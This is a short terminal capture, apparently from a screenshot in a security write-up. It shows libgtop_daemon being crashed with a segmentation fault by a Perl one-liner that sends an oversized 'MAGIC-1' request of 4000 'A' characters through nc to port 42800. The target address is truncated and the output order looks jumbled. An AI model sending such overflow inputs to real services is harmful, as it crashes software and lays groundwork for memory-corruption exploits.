 haking@live:/ramdisk/home/haking/libgtop-1.0.6/src/daemon
[haking@live daemon]$ ./libgtop_daemon -f
Segmentation fault
[haking@live daemon]$
haking@live:/ramdisk/home/haking
[haking@live haking]$ perl -e 'print "MAGIC-1\n4000\n"."A"x4000' | nc 127.0.0.
42800
[haking@live haking]$